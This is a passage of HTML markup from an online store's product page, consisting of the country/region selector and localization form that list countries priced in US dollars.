                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/jack-cap-toe-boots-created-for-ckese-002" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
